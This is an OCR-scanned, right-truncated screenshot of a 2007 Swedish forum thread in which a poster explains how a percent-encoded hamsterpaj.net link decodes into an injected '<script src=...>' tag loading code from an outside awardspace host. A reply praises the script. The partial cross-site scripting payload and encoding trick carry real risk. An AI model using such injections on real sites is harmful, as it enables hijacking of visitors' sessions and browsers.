
återfinns i slutet på raden ovanför) sätts t
innehåller ”www.hamsterpaj.net” och sedan
kombinationer med % i början av dem. Det
Kör man hela den strängen genom en funkt
tecken får man fram raden:
”www.hamsterpaj.net/forum/hamsterpaj/al
<script /src=http://koppiem.awardspace.com
I strängen ingår alltså tecken som får själv
en komplett script-tag läggs in.
Hoppas att detta bidrog med lite ljus till si
wally — 2007-07-20 23:19
Snyggt skript!
Du kunde gjort det lite snyggare när du
annars måste jag säga att det ser snyggt u
Hur lång tid tog det från idé till utförande?
Mvh Waldemar